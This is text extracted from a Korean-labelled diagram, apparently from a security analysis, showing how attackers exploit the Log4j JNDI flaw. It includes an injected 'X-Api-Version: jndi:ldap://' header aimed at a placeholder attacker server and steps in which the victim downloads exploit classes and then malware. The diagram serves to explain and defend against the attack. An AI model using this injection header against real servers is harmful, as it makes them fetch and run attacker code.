 ③ X-Api-Version:
jndi:ldap://[쿼리 수신 서버 IP]/[Random Query]
쿼리 수신 서버
쿼리 송신 서버
피해자 서버
① make Command
② make Random Query Name
④ ldap://[쿼리 수신 서버 IP]
/[Random Query]
PORT 1389
log4j
Exploit.class
Command
⑦ Download Malware
PORT 80
PORT 1389
(ldap PORT)
⑤ Download ExecTemplateJDK[Version].class
From [쿼리 수신 서버]:8180
PORT 8180
(web PORT)
⑥ Download ExecTemplateJDK[Version].class
PORT 8180
악성코드 유포 서버
ExecTemplateJDK[Version].class